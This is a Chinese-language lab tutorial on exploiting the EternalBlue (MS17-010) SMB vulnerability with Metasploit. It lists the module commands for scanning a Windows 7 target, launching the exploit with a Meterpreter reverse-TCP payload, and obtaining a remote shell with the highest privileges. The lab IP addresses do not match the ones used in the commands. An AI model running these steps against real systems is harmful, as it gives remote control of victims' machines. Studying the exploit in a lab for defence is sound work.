漏洞介绍:永恒之蓝是在Windows的SMB服务处理SMB v1请求时发生的漏洞,这个漏洞导致攻击者在目标系统上可以执行任意代码。通过永恒之蓝漏洞会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

实验环境:

攻击机:192.168.0.134(kali2019 Metaploit工具)

靶机:192.168.0.111 (win7 x64)

漏洞利用:



1.扫描漏洞

在kali终端中输入msfconsole

msf >use auxiliary/scanner/smb/smb_ms17_010(加载扫描exp)

msf >set RHOSTS 10.101.2.11(设置被扫描IP)

msf >run(进行扫描,观察是否存在该漏洞)

上图可知,可能存在MS17-010



2.漏洞攻击

use exploit/windows/smb/ms17_010_eternalblue (加载攻击模块)

set RHOST 10.101.2.11(被攻击机IP)

set LHOST 192.168.207.130(设置本地IP)

set LPORT 4444(设置连接端口)

set payload windows/x64/meterpreter/reverse_tcp(配置回链方式)



show options(查看配置相关信息)



meterpreter >run(开始攻击)



sysinfo爆出系统信息





meterpreter >shell,进入靶机cmd

反弹shell成功

可以发现最高权限